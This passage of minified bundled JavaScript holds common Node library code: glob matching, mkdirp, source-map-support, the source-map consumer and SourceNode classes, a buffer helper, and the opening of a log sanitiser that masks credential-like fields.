v=c.concat(f[i],n);this._process(v,o,!0)}}}},v.prototype._processSimple=function(t,r){var n=this._stat(t);if(this.matches[r]||(this.matches[r]=Object.create(null)),n){if(t&&f(t)&&!this.nomount){var o=/[\/\\]$/.test(t);"/"===t.charAt(0)?t=path.join(this.root,t):(t=path.resolve(this.root,t),o&&(t+="/"))}"win32"===e.platform&&(t=t.replace(/\\/g,"/")),this.matches[r][t]=!0}},v.prototype._stat=function(t){var e=this._makeAbs(t),r="/"===t.slice(-1);if(t.length>this.maxLength)return!1;if(!this.stat&&d(this.cache,e)){var o=this.cache[e];if(Array.isArray(o)&&(o="DIR"),!r||"DIR"===o)return o;if(r&&"FILE"===o)return!1}var h=this.statCache[e];if(!h){var f;try{f=n.lstatSync(e)}catch(t){return!1}if(f.isSymbolicLink())try{h=n.statSync(e)}catch(t){h=f}else h=f}this.statCache[e]=h;o=h.isDirectory()?"DIR":"FILE";return this.cache[e]=this.cache[e]||o,(!r||"DIR"===o)&&o},v.prototype._mark=function(p){return l.mark(this,p)},v.prototype._makeAbs=function(t){return l.makeAbs(this,t)}}).call(this,r(4))},function(t,e,r){(function(e){var n=r(204),o=Object.create(null),h=r(175);t.exports=n((function(t,r){return o[t]?(o[t].push(r),null):(o[t]=[r],function(t){return h((function r(){var n=o[t],h=n.length,f=function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i]=t[i];return r}(arguments);try{for(var i=0;i<h;i++)n[i].apply(null,f)}finally{n.length>h?(n.splice(0,h),e.nextTick((function(){r.apply(null,f)}))):delete o[t]}}))}(t))}))}).call(this,r(4))},function(t,e,r){var path=r(36),n=r(43),o=parseInt("0777",8);function h(p,t,e,r){"function"==typeof t?(e=t,t={}):t&&"object"==typeof t||(t={mode:t});var f=t.mode,l=t.fs||n;void 0===f&&(f=o),r||(r=null);var c=e||function(){};p=path.resolve(p),l.mkdir(p,f,(function(e){if(!e)return c(null,r=r||p);if("ENOENT"===e.code){if(path.dirname(p)===p)return c(e);h(path.dirname(p),t,(function(e,r){e?c(e,r):h(p,t,c,r)}))}else l.stat(p,(function(t,n){t||!n.isDirectory()?c(e,r):c(null,r)}))}))}t.exports=h.mkdirp=h.mkdirP=h,h.sync=function t(p,e,r){e&&"object"==typeof e||(e={mode:e});var h=e.mode,f=e.fs||n;void 0===h&&(h=o),r||(r=null),p=path.resolve(p);try{f.mkdirSync(p,h),r=r||p}catch(n){if("ENOENT"===n.code)r=t(path.dirname(p),e,r),t(p,e,r);else{var l;try{l=f.statSync(p)}catch(t){throw n}if(!l.isDirectory())throw n}}return r}},function(t,e,r){(function(t,n){var o,h=r(364).SourceMapConsumer,path=r(36);try{(o=r(43)).existsSync&&o.readFileSync||(o=null)}catch(t){}var f=r(371);function l(t,e){return t.require(e)}var c=!1,d=!1,m=!1,y="auto",v={},w={},_=/^data:application\/json[^,]+base64,/,M=[],S=[];function k(){return"browser"===y||"node"!==y&&("undefined"!=typeof window&&"function"==typeof XMLHttpRequest&&!(window.require&&window.module&&window.process&&"renderer"===window.process.type))}function E(t){return function(e){for(var i=0;i<t.length;i++){var r=t[i](e);if(r)return r}return null}}var A=E(M);function x(t,e){if(!t)return e;var r=path.dirname(t),n=/^\w+:\/\/[^\/]*/.exec(r),o=n?n[0]:"",h=r.slice(o.length);return o&&/^\/\w\:/.test(h)?(o+="/")+path.resolve(r.slice(o.length),e).replace(/\\/g,"/"):o+path.resolve(r.slice(o.length),e)}M.push((function(path){if(path=path.trim(),/^file:/.test(path)&&(path=path.replace(/file:\/\/\/(\w:)?/,(function(t,e){return e?"":"/"}))),path in v)return v[path];var t="";try{if(o)o.existsSync(path)&&(t=o.readFileSync(path,"utf8"));else{var e=new XMLHttpRequest;e.open("GET",path,!1),e.send(null),4===e.readyState&&200===e.status&&(t=e.responseText)}}catch(t){}return v[path]=t}));var O=E(S);function R(t){var e=w[t.source];if(!e){var r=O(t.source);r?(e=w[t.source]={url:r.url,map:new h(r.map)}).map.sourcesContent&&e.map.sources.forEach((function(source,i){var t=e.map.sourcesContent[i];if(t){var r=x(e.url,source);v[r]=t}})):e=w[t.source]={url:null,map:null}}if(e&&e.map&&"function"==typeof e.map.originalPositionFor){var n=e.map.originalPositionFor(t);if(null!==n.source)return n.source=x(e.url,n.source),n}return t}function C(t){var e=/^eval at ([^(]+) \((.+):(\d+):(\d+)\)$/.exec(t);if(e){var r=R({source:e[2],line:+e[3],column:e[4]-1});return"eval at "+e[1]+" ("+r.source+":"+r.line+":"+(r.column+1)+")"}return(e=/^eval at ([^(]+) \((.+)\)$/.exec(t))?"eval at "+e[1]+" ("+C(e[2])+")":t}function j(){var t,e="";if(this.isNative())e="native";else{!(t=this.getScriptNameOrSourceURL())&&this.isEval()&&(e=this.getEvalOrigin(),e+=", "),e+=t||"<anonymous>";var r=this.getLineNumber();if(null!=r){e+=":"+r;var n=this.getColumnNumber();n&&(e+=":"+n)}}var line="",o=this.getFunctionName(),h=!0,f=this.isConstructor();if(!(this.isToplevel()||f)){var l=this.getTypeName();"[object Object]"===l&&(l="null");var c=this.getMethodName();o?(l&&0!=o.indexOf(l)&&(line+=l+"."),line+=o,c&&o.indexOf("."+c)!=o.length-c.length-1&&(line+=" [as "+c+"]")):line+=l+"."+(c||"<anonymous>")}else f?line+="new "+(o||"<anonymous>"):o?line+=o:(line+=e,h=!1);return h&&(line+=" ("+e+")"),line}function T(t){var object={};return Object.getOwnPropertyNames(Object.getPrototypeOf(t)).forEach((function(e){object[e]=/^(?:is|get)/.test(e)?function(){return t[e].call(t)}:t[e]})),object.toString=j,object}function I(e,r){if(void 0===r&&(r={nextPosition:null,curPosition:null}),e.isNative())return r.curPosition=null,e;var source=e.getFileName()||e.getScriptNameOrSourceURL();if(source){var line=e.getLineNumber(),n=e.getColumnNumber()-1,o=/^v(10\.1[6-9]|10\.[2-9][0-9]|10\.[0-9]{3,}|1[2-9]\d*|[2-9]\d|\d{3,}|11\.11)/.test("object"==typeof t&&null!==t?t.version:"")?0:62;1===line&&n>o&&!k()&&!e.isEval()&&(n-=o);var h=R({source:source,line:line,column:n});r.curPosition=h;var f=(e=T(e)).getFunctionName;return e.getFunctionName=function(){return null==r.nextPosition?f():r.nextPosition.name||f()},e.getFileName=function(){return h.source},e.getLineNumber=function(){return h.line},e.getColumnNumber=function(){return h.column+1},e.getScriptNameOrSourceURL=function(){return h.source},e}var l=e.isEval()&&e.getEvalOrigin();return l?(l=C(l),(e=T(e)).getEvalOrigin=function(){return l},e):e}function B(t,e){m&&(v={},w={});for(var r=(t.name||"Error")+": "+(t.message||""),n={nextPosition:null,curPosition:null},o=[],i=e.length-1;i>=0;i--)o.push("\n    at "+I(e[i],n)),n.nextPosition=n.curPosition;return n.curPosition=n.nextPosition=null,r+o.reverse().join("")}function P(t){var e=/\n    at [^(]+ \((.*):(\d+):(\d+)\)/.exec(t.stack);if(e){var source=e[1],line=+e[2],r=+e[3],n=v[source];if(!n&&o&&o.existsSync(source))try{n=o.readFileSync(source,"utf8")}catch(t){n=""}if(n){var code=n.split(/(?:\r\n|\r|\n)/)[line-1];if(code)return source+":"+line+"\n"+code+"\n"+new Array(r).join(" ")+"^"}}return null}function L(e){var source=P(e),r=function(){if("object"==typeof t&&null!==t)return t.stderr}();r&&r._handle&&r._handle.setBlocking&&r._handle.setBlocking(!0),source&&(console.error(),console.error(source)),console.error(e.stack),function(code){if("object"==typeof t&&null!==t&&"function"==typeof t.exit)t.exit(code)}(1)}S.push((function(source){var t,e=function(source){var t;if(k())try{var e=new XMLHttpRequest;e.open("GET",source,!1),e.send(null),t=4===e.readyState?e.responseText:null;var r=e.getResponseHeader("SourceMap")||e.getResponseHeader("X-SourceMap");if(r)return r}catch(t){}t=A(source);for(var n,o,h=/(?:\/\/[@#][\s]*sourceMappingURL=([^\s'"]+)[\s]*$)|(?:\/\*[@#][\s]*sourceMappingURL=([^\s*'"]+)[\s]*(?:\*\/)[\s]*$)/gm;o=h.exec(t);)n=o;return n?n[1]:null}(source);if(!e)return null;if(_.test(e)){var r=e.slice(e.indexOf(",")+1);t=f(r,"base64").toString(),e=source}else e=x(source,e),t=A(e);return t?{url:e,map:t}:null}));var N=M.slice(0),D=S.slice(0);e.wrapCallSite=I,e.getErrorSource=P,e.mapSourcePosition=R,e.retrieveSourceMap=O,e.install=function(e){if((e=e||{}).environment&&(y=e.environment,-1===["node","browser","auto"].indexOf(y)))throw new Error("environment "+y+" was unknown. Available options are {auto, browser, node}");if(e.retrieveFile&&(e.overrideRetrieveFile&&(M.length=0),M.unshift(e.retrieveFile)),e.retrieveSourceMap&&(e.overrideRetrieveSourceMap&&(S.length=0),S.unshift(e.retrieveSourceMap)),e.hookRequire&&!k()){var r=l(n,"module"),o=r.prototype._compile;o.__sourceMapSupport||(r.prototype._compile=function(content,t){return v[t]=content,w[t]=void 0,o.call(this,content,t)},r.prototype._compile.__sourceMapSupport=!0)}if(m||(m="emptyCacheBetweenOperations"in e&&e.emptyCacheBetweenOperations),c||(c=!0,Error.prepareStackTrace=B),!d){var h=!("handleUncaughtExceptions"in e)||e.handleUncaughtExceptions;try{!1===l(n,"worker_threads").isMainThread&&(h=!1)}catch(t){}h&&"object"==typeof t&&null!==t&&"function"==typeof t.on&&(d=!0,f=t.emit,t.emit=function(t){if("uncaughtException"===t){var e=arguments[1]&&arguments[1].stack,r=this.listeners(t).length>0;if(e&&!r)return L(arguments[1])}return f.apply(this,arguments)})}var f},e.resetRetrieveHandlers=function(){M.length=0,S.length=0,M=N.slice(0),S=D.slice(0),O=E(S),A=E(M)}}).call(this,r(4),r(28)(t))},function(t,e,r){e.SourceMapGenerator=r(205).SourceMapGenerator,e.SourceMapConsumer=r(367).SourceMapConsumer,e.SourceNode=r(370).SourceNode},function(t,e){var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split("");e.encode=function(t){if(0<=t&&t<r.length)return r[t];throw new TypeError("Must be between 0 and 63: "+t)},e.decode=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},function(t,e,r){var n=r(76);function o(){this._array=[],this._sorted=!0,this._last={generatedLine:-1,generatedColumn:0}}o.prototype.unsortedForEach=function(t,e){this._array.forEach(t,e)},o.prototype.add=function(t){var e,r,o,h,f,l;e=this._last,r=t,o=e.generatedLine,h=r.generatedLine,f=e.generatedColumn,l=r.generatedColumn,h>o||h==o&&l>=f||n.compareByGeneratedPositionsInflated(e,r)<=0?(this._last=t,this._array.push(t)):(this._sorted=!1,this._array.push(t))},o.prototype.toArray=function(){return this._sorted||(this._array.sort(n.compareByGeneratedPositionsInflated),this._sorted=!0),this._array},e.MappingList=o},function(t,e,r){var n=r(76),o=r(368),h=r(207).ArraySet,f=r(206),l=r(369).quickSort;function c(t,e){var r=t;return"string"==typeof t&&(r=n.parseSourceMapInput(t)),null!=r.sections?new y(r,e):new d(r,e)}function d(t,e){var r=t;"string"==typeof t&&(r=n.parseSourceMapInput(t));var o=n.getArg(r,"version"),f=n.getArg(r,"sources"),l=n.getArg(r,"names",[]),c=n.getArg(r,"sourceRoot",null),d=n.getArg(r,"sourcesContent",null),m=n.getArg(r,"mappings"),y=n.getArg(r,"file",null);if(o!=this._version)throw new Error("Unsupported version: "+o);c&&(c=n.normalize(c)),f=f.map(String).map(n.normalize).map((function(source){return c&&n.isAbsolute(c)&&n.isAbsolute(source)?n.relative(c,source):source})),this._names=h.fromArray(l.map(String),!0),this._sources=h.fromArray(f,!0),this._absoluteSources=this._sources.toArray().map((function(s){return n.computeSourceURL(c,s,e)})),this.sourceRoot=c,this.sourcesContent=d,this._mappings=m,this._sourceMapURL=e,this.file=y}function m(){this.generatedLine=0,this.generatedColumn=0,this.source=null,this.originalLine=null,this.originalColumn=null,this.name=null}function y(t,e){var r=t;"string"==typeof t&&(r=n.parseSourceMapInput(t));var o=n.getArg(r,"version"),f=n.getArg(r,"sections");if(o!=this._version)throw new Error("Unsupported version: "+o);this._sources=new h,this._names=new h;var l={line:-1,column:0};this._sections=f.map((function(s){if(s.url)throw new Error("Support for url field in sections not implemented.");var t=n.getArg(s,"offset"),r=n.getArg(t,"line"),o=n.getArg(t,"column");if(r<l.line||r===l.line&&o<l.column)throw new Error("Section offsets must be ordered and non-overlapping.");return l=t,{generatedOffset:{generatedLine:r+1,generatedColumn:o+1},consumer:new c(n.getArg(s,"map"),e)}}))}c.fromSourceMap=function(t,e){return d.fromSourceMap(t,e)},c.prototype._version=3,c.prototype.__generatedMappings=null,Object.defineProperty(c.prototype,"_generatedMappings",{configurable:!0,enumerable:!0,get:function(){return this.__generatedMappings||this._parseMappings(this._mappings,this.sourceRoot),this.__generatedMappings}}),c.prototype.__originalMappings=null,Object.defineProperty(c.prototype,"_originalMappings",{configurable:!0,enumerable:!0,get:function(){return this.__originalMappings||this._parseMappings(this._mappings,this.sourceRoot),this.__originalMappings}}),c.prototype._charIsMappingSeparator=function(t,e){var r=t.charAt(e);return";"===r||","===r},c.prototype._parseMappings=function(t,e){throw new Error("Subclasses must implement _parseMappings")},c.GENERATED_ORDER=1,c.ORIGINAL_ORDER=2,c.GREATEST_LOWER_BOUND=1,c.LEAST_UPPER_BOUND=2,c.prototype.eachMapping=function(t,e,r){var o,h=e||null;switch(r||c.GENERATED_ORDER){case c.GENERATED_ORDER:o=this._generatedMappings;break;case c.ORIGINAL_ORDER:o=this._originalMappings;break;default:throw new Error("Unknown order of iteration.")}var f=this.sourceRoot;o.map((function(t){var source=null===t.source?null:this._sources.at(t.source);return{source:source=n.computeSourceURL(f,source,this._sourceMapURL),generatedLine:t.generatedLine,generatedColumn:t.generatedColumn,originalLine:t.originalLine,originalColumn:t.originalColumn,name:null===t.name?null:this._names.at(t.name)}}),this).forEach(t,h)},c.prototype.allGeneratedPositionsFor=function(t){var line=n.getArg(t,"line"),e={source:n.getArg(t,"source"),originalLine:line,originalColumn:n.getArg(t,"column",0)};if(e.source=this._findSourceIndex(e.source),e.source<0)return[];var r=[],h=this._findMapping(e,this._originalMappings,"originalLine","originalColumn",n.compareByOriginalPositions,o.LEAST_UPPER_BOUND);if(h>=0){var f=this._originalMappings[h];if(void 0===t.column)for(var l=f.originalLine;f&&f.originalLine===l;)r.push({line:n.getArg(f,"generatedLine",null),column:n.getArg(f,"generatedColumn",null),lastColumn:n.getArg(f,"lastGeneratedColumn",null)}),f=this._originalMappings[++h];else for(var c=f.originalColumn;f&&f.originalLine===line&&f.originalColumn==c;)r.push({line:n.getArg(f,"generatedLine",null),column:n.getArg(f,"generatedColumn",null),lastColumn:n.getArg(f,"lastGeneratedColumn",null)}),f=this._originalMappings[++h]}return r},e.SourceMapConsumer=c,d.prototype=Object.create(c.prototype),d.prototype.consumer=c,d.prototype._findSourceIndex=function(t){var i,e=t;if(null!=this.sourceRoot&&(e=n.relative(this.sourceRoot,e)),this._sources.has(e))return this._sources.indexOf(e);for(i=0;i<this._absoluteSources.length;++i)if(this._absoluteSources[i]==t)return i;return-1},d.fromSourceMap=function(t,e){var r=Object.create(d.prototype),o=r._names=h.fromArray(t._names.toArray(),!0),f=r._sources=h.fromArray(t._sources.toArray(),!0);r.sourceRoot=t._sourceRoot,r.sourcesContent=t._generateSourcesContent(r._sources.toArray(),r.sourceRoot),r.file=t._file,r._sourceMapURL=e,r._absoluteSources=r._sources.toArray().map((function(s){return n.computeSourceURL(r.sourceRoot,s,e)}));for(var c=t._mappings.toArray().slice(),y=r.__generatedMappings=[],v=r.__originalMappings=[],i=0,w=c.length;i<w;i++){var _=c[i],M=new m;M.generatedLine=_.generatedLine,M.generatedColumn=_.generatedColumn,_.source&&(M.source=f.indexOf(_.source),M.originalLine=_.originalLine,M.originalColumn=_.originalColumn,_.name&&(M.name=o.indexOf(_.name)),v.push(M)),y.push(M)}return l(r.__originalMappings,n.compareByOriginalPositions),r},d.prototype._version=3,Object.defineProperty(d.prototype,"sources",{get:function(){return this._absoluteSources.slice()}}),d.prototype._parseMappings=function(t,e){for(var r,o,h,c,d,y=1,v=0,w=0,_=0,M=0,S=0,k=t.length,E=0,A={},x={},O=[],R=[];E<k;)if(";"===t.charAt(E))y++,E++,v=0;else if(","===t.charAt(E))E++;else{for((r=new m).generatedLine=y,c=E;c<k&&!this._charIsMappingSeparator(t,c);c++);if(h=A[o=t.slice(E,c)])E+=o.length;else{for(h=[];E<c;)f.decode(t,E,x),d=x.value,E=x.rest,h.push(d);if(2===h.length)throw new Error("Found a source, but no line and column");if(3===h.length)throw new Error("Found a source and line, but no column");A[o]=h}r.generatedColumn=v+h[0],v=r.generatedColumn,h.length>1&&(r.source=M+h[1],M+=h[1],r.originalLine=w+h[2],w=r.originalLine,r.originalLine+=1,r.originalColumn=_+h[3],_=r.originalColumn,h.length>4&&(r.name=S+h[4],S+=h[4])),R.push(r),"number"==typeof r.originalLine&&O.push(r)}l(R,n.compareByGeneratedPositionsDeflated),this.__generatedMappings=R,l(O,n.compareByOriginalPositions),this.__originalMappings=O},d.prototype._findMapping=function(t,e,r,n,h,f){if(t[r]<=0)throw new TypeError("Line must be greater than or equal to 1, got "+t[r]);if(t[n]<0)throw new TypeError("Column must be greater than or equal to 0, got "+t[n]);return o.search(t,e,h,f)},d.prototype.computeColumnSpans=function(){for(var t=0;t<this._generatedMappings.length;++t){var e=this._generatedMappings[t];if(t+1<this._generatedMappings.length){var r=this._generatedMappings[t+1];if(e.generatedLine===r.generatedLine){e.lastGeneratedColumn=r.generatedColumn-1;continue}}e.lastGeneratedColumn=1/0}},d.prototype.originalPositionFor=function(t){var e={generatedLine:n.getArg(t,"line"),generatedColumn:n.getArg(t,"column")},r=this._findMapping(e,this._generatedMappings,"generatedLine","generatedColumn",n.compareByGeneratedPositionsDeflated,n.getArg(t,"bias",c.GREATEST_LOWER_BOUND));if(r>=0){var o=this._generatedMappings[r];if(o.generatedLine===e.generatedLine){var source=n.getArg(o,"source",null);null!==source&&(source=this._sources.at(source),source=n.computeSourceURL(this.sourceRoot,source,this._sourceMapURL));var h=n.getArg(o,"name",null);return null!==h&&(h=this._names.at(h)),{source:source,line:n.getArg(o,"originalLine",null),column:n.getArg(o,"originalColumn",null),name:h}}}return{source:null,line:null,column:null,name:null}},d.prototype.hasContentsOfAllSources=function(){return!!this.sourcesContent&&(this.sourcesContent.length>=this._sources.size()&&!this.sourcesContent.some((function(t){return null==t})))},d.prototype.sourceContentFor=function(t,e){if(!this.sourcesContent)return null;var r=this._findSourceIndex(t);if(r>=0)return this.sourcesContent[r];var o,h=t;if(null!=this.sourceRoot&&(h=n.relative(this.sourceRoot,h)),null!=this.sourceRoot&&(o=n.urlParse(this.sourceRoot))){var f=h.replace(/^file:\/\//,"");if("file"==o.scheme&&this._sources.has(f))return this.sourcesContent[this._sources.indexOf(f)];if((!o.path||"/"==o.path)&&this._sources.has("/"+h))return this.sourcesContent[this._sources.indexOf("/"+h)]}if(e)return null;throw new Error('"'+h+'" is not in the SourceMap.')},d.prototype.generatedPositionFor=function(t){var source=n.getArg(t,"source");if((source=this._findSourceIndex(source))<0)return{line:null,column:null,lastColumn:null};var e={source:source,originalLine:n.getArg(t,"line"),originalColumn:n.getArg(t,"column")},r=this._findMapping(e,this._originalMappings,"originalLine","originalColumn",n.compareByOriginalPositions,n.getArg(t,"bias",c.GREATEST_LOWER_BOUND));if(r>=0){var o=this._originalMappings[r];if(o.source===e.source)return{line:n.getArg(o,"generatedLine",null),column:n.getArg(o,"generatedColumn",null),lastColumn:n.getArg(o,"lastGeneratedColumn",null)}}return{line:null,column:null,lastColumn:null}},e.BasicSourceMapConsumer=d,y.prototype=Object.create(c.prototype),y.prototype.constructor=c,y.prototype._version=3,Object.defineProperty(y.prototype,"sources",{get:function(){for(var t=[],i=0;i<this._sections.length;i++)for(var e=0;e<this._sections[i].consumer.sources.length;e++)t.push(this._sections[i].consumer.sources[e]);return t}}),y.prototype.originalPositionFor=function(t){var e={generatedLine:n.getArg(t,"line"),generatedColumn:n.getArg(t,"column")},r=o.search(e,this._sections,(function(t,section){var e=t.generatedLine-section.generatedOffset.generatedLine;return e||t.generatedColumn-section.generatedOffset.generatedColumn})),section=this._sections[r];return section?section.consumer.originalPositionFor({line:e.generatedLine-(section.generatedOffset.generatedLine-1),column:e.generatedColumn-(section.generatedOffset.generatedLine===e.generatedLine?section.generatedOffset.generatedColumn-1:0),bias:t.bias}):{source:null,line:null,column:null,name:null}},y.prototype.hasContentsOfAllSources=function(){return this._sections.every((function(s){return s.consumer.hasContentsOfAllSources()}))},y.prototype.sourceContentFor=function(t,e){for(var i=0;i<this._sections.length;i++){var content=this._sections[i].consumer.sourceContentFor(t,!0);if(content)return content}if(e)return null;throw new Error('"'+t+'" is not in the SourceMap.')},y.prototype.generatedPositionFor=function(t){for(var i=0;i<this._sections.length;i++){var section=this._sections[i];if(-1!==section.consumer._findSourceIndex(n.getArg(t,"source"))){var e=section.consumer.generatedPositionFor(t);if(e)return{line:e.line+(section.generatedOffset.generatedLine-1),column:e.column+(section.generatedOffset.generatedLine===e.line?section.generatedOffset.generatedColumn-1:0)}}}return{line:null,column:null}},y.prototype._parseMappings=function(t,e){this.__generatedMappings=[],this.__originalMappings=[];for(var i=0;i<this._sections.length;i++)for(var section=this._sections[i],r=section.consumer._generatedMappings,o=0;o<r.length;o++){var h=r[o],source=section.consumer._sources.at(h.source);source=n.computeSourceURL(section.consumer.sourceRoot,source,this._sourceMapURL),this._sources.add(source),source=this._sources.indexOf(source);var f=null;h.name&&(f=section.consumer._names.at(h.name),this._names.add(f),f=this._names.indexOf(f));var c={source:source,generatedLine:h.generatedLine+(section.generatedOffset.generatedLine-1),generatedColumn:h.generatedColumn+(section.generatedOffset.generatedLine===h.generatedLine?section.generatedOffset.generatedColumn-1:0),originalLine:h.originalLine,originalColumn:h.originalColumn,name:f};this.__generatedMappings.push(c),"number"==typeof c.originalLine&&this.__originalMappings.push(c)}l(this.__generatedMappings,n.compareByGeneratedPositionsDeflated),l(this.__originalMappings,n.compareByOriginalPositions)},e.IndexedSourceMapConsumer=y},function(t,e){function r(t,n,o,h,f,l){var c=Math.floor((n-t)/2)+t,d=f(o,h[c],!0);return 0===d?c:d>0?n-c>1?r(c,n,o,h,f,l):l==e.LEAST_UPPER_BOUND?n<h.length?n:-1:c:c-t>1?r(t,c,o,h,f,l):l==e.LEAST_UPPER_BOUND?c:t<0?-1:t}e.GREATEST_LOWER_BOUND=1,e.LEAST_UPPER_BOUND=2,e.search=function(t,n,o,h){if(0===n.length)return-1;var f=r(-1,n.length,t,n,o,h||e.GREATEST_LOWER_BOUND);if(f<0)return-1;for(;f-1>=0&&0===o(n[f],n[f-1],!0);)--f;return f}},function(t,e){function r(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function n(t,e,p,o){if(p<o){var i=p-1;r(t,(l=p,c=o,Math.round(l+Math.random()*(c-l))),o);for(var h=t[o],f=p;f<o;f++)e(t[f],h)<=0&&r(t,i+=1,f);r(t,i+1,f);var q=i+1;n(t,e,p,q-1),n(t,e,q+1,o)}var l,c}e.quickSort=function(t,e){n(t,e,0,t.length-1)}},function(t,e,r){var n=r(205).SourceMapGenerator,o=r(76),h=/(\r?\n)/,f="$$$isSourceNode$$$";function l(t,e,r,n,o){this.children=[],this.sourceContents={},this.line=null==t?null:t,this.column=null==e?null:e,this.source=null==r?null:r,this.name=null==o?null:o,this[f]=!0,null!=n&&this.add(n)}l.fromStringWithSourceMap=function(t,e,r){var n=new l,f=t.split(h),c=0,d=function(){return t()+(t()||"");function t(){return c<f.length?f[c++]:void 0}},m=1,y=0,v=null;return e.eachMapping((function(t){if(null!==v){if(!(m<t.generatedLine)){var code=(e=f[c]||"").substr(0,t.generatedColumn-y);return f[c]=e.substr(t.generatedColumn-y),y=t.generatedColumn,w(v,code),void(v=t)}w(v,d()),m++,y=0}for(;m<t.generatedLine;)n.add(d()),m++;if(y<t.generatedColumn){var e=f[c]||"";n.add(e.substr(0,t.generatedColumn)),f[c]=e.substr(t.generatedColumn),y=t.generatedColumn}v=t}),this),c<f.length&&(v&&w(v,d()),n.add(f.splice(c).join(""))),e.sources.forEach((function(t){var content=e.sourceContentFor(t);null!=content&&(null!=r&&(t=o.join(r,t)),n.setSourceContent(t,content))})),n;function w(t,code){if(null===t||void 0===t.source)n.add(code);else{var source=r?o.join(r,t.source):t.source;n.add(new l(t.originalLine,t.originalColumn,source,code,t.name))}}},l.prototype.add=function(t){if(Array.isArray(t))t.forEach((function(t){this.add(t)}),this);else{if(!t[f]&&"string"!=typeof t)throw new TypeError("Expected a SourceNode, string, or an array of SourceNodes and strings. Got "+t);t&&this.children.push(t)}return this},l.prototype.prepend=function(t){if(Array.isArray(t))for(var i=t.length-1;i>=0;i--)this.prepend(t[i]);else{if(!t[f]&&"string"!=typeof t)throw new TypeError("Expected a SourceNode, string, or an array of SourceNodes and strings. Got "+t);this.children.unshift(t)}return this},l.prototype.walk=function(t){for(var e,i=0,r=this.children.length;i<r;i++)(e=this.children[i])[f]?e.walk(t):""!==e&&t(e,{source:this.source,line:this.line,column:this.column,name:this.name})},l.prototype.join=function(t){var e,i,r=this.children.length;if(r>0){for(e=[],i=0;i<r-1;i++)e.push(this.children[i]),e.push(t);e.push(this.children[i]),this.children=e}return this},l.prototype.replaceRight=function(t,e){var r=this.children[this.children.length-1];return r[f]?r.replaceRight(t,e):"string"==typeof r?this.children[this.children.length-1]=r.replace(t,e):this.children.push("".replace(t,e)),this},l.prototype.setSourceContent=function(t,e){this.sourceContents[o.toSetString(t)]=e},l.prototype.walkSourceContents=function(t){for(var i=0,e=this.children.length;i<e;i++)this.children[i][f]&&this.children[i].walkSourceContents(t);var r=Object.keys(this.sourceContents);for(i=0,e=r.length;i<e;i++)t(o.fromSetString(r[i]),this.sourceContents[r[i]])},l.prototype.toString=function(){var t="";return this.walk((function(e){t+=e})),t},l.prototype.toStringWithSourceMap=function(t){var e={code:"",line:1,column:0},map=new n(t),r=!1,o=null,h=null,f=null,l=null;return this.walk((function(t,n){e.code+=t,null!==n.source&&null!==n.line&&null!==n.column?(o===n.source&&h===n.line&&f===n.column&&l===n.name||map.addMapping({source:n.source,original:{line:n.line,column:n.column},generated:{line:e.line,column:e.column},name:n.name}),o=n.source,h=n.line,f=n.column,l=n.name,r=!0):r&&(map.addMapping({generated:{line:e.line,column:e.column}}),o=null,r=!1);for(var c=0,d=t.length;c<d;c++)10===t.charCodeAt(c)?(e.line++,e.column=0,c+1===d?(o=null,r=!1):r&&map.addMapping({source:n.source,original:{line:n.line,column:n.column},generated:{line:e.line,column:e.column},name:n.name})):e.column++})),this.walkSourceContents((function(t,e){map.setSourceContent(t,e)})),{code:e.code,map:map}},e.SourceNode=l},function(t,e,r){(function(e){var r=Object.prototype.toString,n="function"==typeof e.alloc&&"function"==typeof e.allocUnsafe&&"function"==typeof e.from;t.exports=function(t,o,h){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return input=t,"ArrayBuffer"===r.call(input).slice(8,-1)?function(t,r,o){r>>>=0;var h=t.byteLength-r;if(h<0)throw new RangeError("'offset' is out of bounds");if(void 0===o)o=h;else if((o>>>=0)>h)throw new RangeError("'length' is out of bounds");return n?e.from(t.slice(r,r+o)):new e(new Uint8Array(t.slice(r,r+o)))}(t,o,h):"string"==typeof t?function(t,r){if("string"==typeof r&&""!==r||(r="utf8"),!e.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');return n?e.from(t,r):new e(t,r)}(t,o):n?e.from(t):new e(t);var input}}).call(this,r(8).Buffer)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.createSanitiser=void 0;const n=r(373),o=["auth","authorization","token","authtoken","webhooktoken","password","pass","credentials","creds","encrypted","broker","brokerid","apikey","private-token","set-cookie","refresh_token","access_token","shared_secret","secret","sharedsecret","client_secret","snyk-source-credentials","email","integrationid","x-amz-credential","bundlerenv","filecontent"],h=new RegExp(`"(${o.join("|")})":\\s*("(.*?)[^\\\\]*"|[0-9]*)`,"ig"),f=[],l=["broker","bundle","connection-status"],c=/[-a-zA-Z0-9@:%_+.~#?&/=]{2,256}\/([-a-zA-Z0-9@:%_+.~#?&/=]*)?/g,d=/(([^<>()[\]\\/.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|([a-zA-Z\-0-9._]+\.+)[a-zA-Z\-_]{2,})/g,m="******";function y(data){const t=String(data);return t.length<7?m:t.slice(0,2)+m+t.slice(t.length-2,t.length)}e.createSanitiser=function({muteKeys:t=[],sensitiveKeys:e=[],maxLogDepth:r=5,maxFieldLength:m=2048,sensitiveURLPathPrefixes:v=[]}={}){const w=new Set([...f,...t].map((s=>s.toLowerCase()))),_=new Set([...o,...e].map((s=>s.toLowerCase()))),M=new Set([...l,...v]);function S(data,t=!1,e=new WeakMap,o=0){if(null==data||""===data)return data;if("number"==typeof data)return t?y(data):data;if("string"==typeof data){let e,r=t?y(data):data;return m&&r.length>m&&(r=r.slice(0,m-3)+"..."),e=r.match(c),null!==e&&e.forEach((t=>{const 